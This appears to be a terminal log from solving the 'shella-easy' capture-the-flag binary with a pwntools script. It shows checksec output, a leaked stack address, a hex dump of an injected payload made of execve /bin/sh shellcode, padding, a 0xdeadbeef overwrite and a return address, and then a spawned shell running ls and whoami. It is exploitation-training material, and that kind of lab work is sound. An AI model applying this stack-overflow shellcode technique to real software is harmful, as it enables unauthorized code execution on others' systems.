 ubuntu@Win10CTF:~/Hacking/CTF/Nightmare/Stack/ShellaEasy$ python3 solve.py
[*] '/home/ubuntu/Hacking/CTF/Nightmare/Stack/ShellaEasy/shella-easy'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[+] Starting local process './shella-easy' argv=[b'./shella-easy'] : pid 30676
[DEBUG] Received 0x38 bytes:
    b"Yeah I'll have a 0xffb49a90 with a side of fries thanks\n"
[DEBUG] Sent 0x51 bytes:
    00000000  31 c0 50 68  2f 2f 73 68  68 2f 62 69  6e 89 e3 89  │1·Ph│//sh│h/bi│n···│
    00000010  c1 89 c2 6a  0b 58 cd 80  41 41 41 41  41 41 41 41  │···j│·X··│AAAA│AAAA│
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  ef be ad de  41 41 41 41  41 41 41 41  90 9a b4 ff  │····│AAAA│AAAA│····│
    00000050  0a                                                  │·│
    00000051
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x16 bytes:
    b'shella-easy  solve.py\n'
shella-easy  solve.py
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x7 bytes:
    b'ubuntu\n'
ubuntu
$